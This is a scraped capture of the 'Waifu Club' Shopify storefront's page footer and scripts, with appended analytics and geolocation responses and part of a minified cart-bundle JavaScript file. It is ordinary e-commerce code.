                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 78
content:
{"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.218.35.239","state":"Ohio"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fyuno-gasai-swimsuit&visitor_uuid=6b6589c1479749efbf2a89271aaa14b8&_action=Viewed%20a%20product&source=shopify&title=YUNO%20GASAI%20SWIMSUIT&collection=600690065735%2C389901058301%2C208119496862%2C389901091069&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=997&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Fyuno-gasai-swimsuit&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Ffiles%2FYUNO2.png_result.png%3Fv%3D1751883563&product_id=8397274644807&sku=YUN-NOR-2&variant_id=46675930874183&drip_account_id=3981844&callback=Drip_94963105
body_size: -168
content:
Drip_94963105({ success: true, visitor_uuid: "6b6589c1479749efbf2a89271aaa14b8", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fyuno-gasai-swimsuit&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_831146077
body_size: -181
content:
Drip_831146077({ success: true, visitor_uuid: "6b6589c1479749efbf2a89271aaa14b8" });

--- FILE ---
content_type: text/javascript
request_url: https://waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850
body_size: 3709
content:
const BUNDLE_LINK_PREFIX="/a/loop_subscriptions/bundle",LOOP_BUNDLE_URL="https://api-service.loopwork.co/bundleTransaction/getBundleCartDetails",LOOP_API_SERVICE_URL="https://api-service.loopwork.co";let BUNDLE_CONTAINER_CLASS="BUNDLE_CONTAINER_CLASS",CART_SUBTOTAL_CLASS="CART_SUBTOTAL_CLASS";const getItemsHtmlLoop=(item,bundleQuantityMapping)=>{let quantity=item.quantity;if(bundleQuantityMapping){let variant=bundleQuantityMapping.find(v=>v.childProductId===item.id);variant&&(quantity=variant.quantity)}return`<p><span style="display:block;" class="data-cart-item-selling-plan-name">${item.title||""} x ${quantity||""}</span></p>`},getEditCartButton=(bundleTransactionId,editBtnText="Edit")=>`<button onclick="event.preventDefault(); changeBundleCartItems('${bundleTransactionId}');" style="background:none;border:none;display:flex;align-items:center;gap:3px;cursor:pointer;padding:0; text-decoration:underline;">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pen" viewBox="0 0 17 17">
            <path fill-rule="evenodd" d="M15.655 4.344a2.695 2.695 0 0 0-3.81 0l-.599.599-.009-.009-1.06 1.06.008.01-5.88 5.88a2.75 2.75 0 0 0-.805 1.944v1.922a.75.75 0 0 0 .75.75h1.922a2.75 2.75 0 0 0 1.944-.806l7.54-7.539a2.695 2.695 0 0 0 0-3.81Zm-4.409 2.72-5.88 5.88a1.25 1.25 0 0 0-.366.884v1.172h1.172c.331 0 .65-.132.883-.366l5.88-5.88-1.689-1.69Zm2.75.629.599-.599a1.195 1.195 0 1 0-1.69-1.689l-.598.599 1.69 1.689Z"></path>
        </svg>
        <p style="padding:0px;margin:0px;margin-top:5px">${editBtnText??"Edit"}</p>
    </button>`,getBundleCartTableTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="" class="cart-item__name h4 break">${bundleItem.label}</a>
                <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.price}
        </div><dl></dl>
        <p class="product-option">${bundleItem.sellingPlan||""}</p><ul class="discounts list-unstyled" role="list" aria-label="Discount"></ul>
        ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper">
        <span class="price price--end">
             ${bundleItem.price}
        </span>
      </div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="1" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.price}
          </span></div>
    </td>
  </tr>
    `,getBundleCartDrawerTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
          <td class="cart-item__media" style="text-align:center;">
            <img class="cart-item__image"
              src="${bundleItem.image||""}"
              alt="${bundleItem.label}" loading="lazy" width="75" height="75">
          </td>
          <td class="cart-item__details">
            <a href="${bundleLink}"
              class="cart-item__name break">
              ${bundleItem.label||""}
            </a>
            <dl>
              <div class="product-option">
                ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
                  <br/>
                  <p><span class="data-cart-item-selling-plan-name">
                    ${bundleItem.sellingPlan||""}
                  </span></p>
              </div>
            </dl>
          </td>
          <td class="cart-item__quantity small-hide">
            ${bundleItem.quantity}
          </td>
          <td class="right medium-hide large-up-hide">
            <div class="cart-item__price-wrapper medium-up" style="display: flex; gap: 10px;">
              ${bundleItem.priceWithoutDiscount!==bundleItem.price?`<span class="price price--end" style="text-decoration:line-through;">
                    ${bundleItem.priceWithoutDiscount}
                </span>`:""}
              <span class="price price--end" style="font-weight: 600;">
                ${bundleItem.price}
              </span>
            </div>
            ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
            <div onclick="removeBundleLoop('${bundleItem.bundleId}')" style="cursor:pointer; width: fit-content;height: 15px;display: inline-flex;flex-direction: row-reverse;">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" style="width: 1em; height: 1em;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-remove">
                    <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                    <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
              </svg>
            </div>
          </td>
        </tr>
    `,getBundleCartItemsDivTemplateLoop=(bundleItem,index,bundleLink)=>`
        <div style="display:flex; gap:20px; justify-content: space-between;" id="CartBundleItem-${index}">
          <div style="display:flex; gap:20px;">
            <div style="text-align:center;">
              <img
                src="${bundleItem.image||""}"
                alt="${bundleItem.label}" loading="lazy" width="75" height="75">
            </div>
            <div>
              <a href="${bundleLink}"
                 style="font-weight:600">
                ${bundleItem.label||""}
              </a>
              <div>
                ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
                  <br/>
                  <p><span>${bundleItem.sellingPlan||""}</span></p>
              </div>
            </div>
          </div>
          <div>
            ${bundleItem.quantity}
          </div>
          <div>
            <div style="display: flex; gap: 10px;">
                ${bundleItem.priceWithoutDiscount!==bundleItem.price?`<span style="text-decoration:line-through;">
                        ${bundleItem.priceWithoutDiscount}
                    </span>`:""}
              <span style="font-weight: 600;">${bundleItem.price}</span>
            </div>
            ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
            <div onclick="removeBundleLoop('${bundleItem.bundleId}')" style="cursor:pointer; vertical-align: text-top; width: fit-content;height: 15px;display: inline-flex;flex-direction: row-reverse;">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" style="width: 1em; height: 1em;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-remove">
                    <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                    <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
              </svg>
            </div>
          </div>
        </div>
    `,getPresetBundleCartTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="${bundleLink}" class="cart-item__name h4 break">${bundleItem.label}</a>
        <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item,bundleItem.bundleQuantityMapping)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.eachBundleAmount}
        </div><dl></dl>

        <p class="product-option">${bundleItem.sellingPlan||""}</p>
        ${bundleItem.discountTitle?`<ul class="discounts list-unstyled" role="list" aria-label="Discount">
            <li class="discounts__discount">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
                    </path>
                </svg>
                ${bundleItem.discountTitle}
            </li>
        </ul>`:""}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price}
          </span></div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="${bundleItem.bundleProductQuantity}" min="0">
        </quantity-input>
        <cart-remove-button>
